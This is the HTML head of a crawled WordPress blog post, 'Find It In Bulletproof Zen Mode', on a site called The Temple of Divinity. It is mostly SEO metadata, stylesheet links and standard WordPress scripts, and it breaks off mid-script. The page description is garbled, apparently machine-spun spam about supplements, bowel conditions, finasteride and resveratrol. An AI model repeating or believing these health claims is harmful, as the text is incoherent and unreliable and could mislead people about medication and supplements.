

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/
body_size: 45511
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Find It In Bulletproof Zen Mode - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Find It In Bulletproof Zen Mode - The Temple of Divinity" />
	<meta property="og:description" content="Anti-inflammatory food regimen skip the bowel in our physique is to generate medication which. Irritable bowel syndrome diet then go to Healserv to purchase supplement products and supplements regulated. A single kind of wellbeing supplements in the drug finasteride marketed as Propecia or a heart attack. First there’s Resveratrol supplements to Balance of Nature no [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-05-14T02:09:18+00:00" />
	<meta name="author" content="Romaine Franks" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Romaine Franks" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/","url":"https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/","name":"Find It In Bulletproof Zen Mode - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"datePublished":"2023-05-14T02:09:18+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/8933e2266325230686f42beef4c6d660"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/"]}]},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Find It In Bulletproof Zen Mode"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/8933e2266325230686f42beef4c6d660","name":"Romaine Franks","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d0297ece3f605ba8f8188b7eb83a73b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d0297ece3f605ba8f8188b7eb83a73b?s=96&d=mm&r=g","caption":"Romaine Franks"},"url":"https://thetempleofdivinity.com/author/romainefranks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Find It In Bulletproof Zen Mode Comments Feed" href="https://thetempleofdivinity.com/2023/05/13/find-it-in-bulletproof-zen-mode/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":1588,"post_author":"5264"},"query_vars":{"page":"","year":"2023","monthnum":"05","day":"13","name":"find-it-in-bulletproof-zen-mode"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"31b139ec66","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.143.141.234","current_user":[],"post_id":"1588","post_title":"Find It In Bulletproof Zen 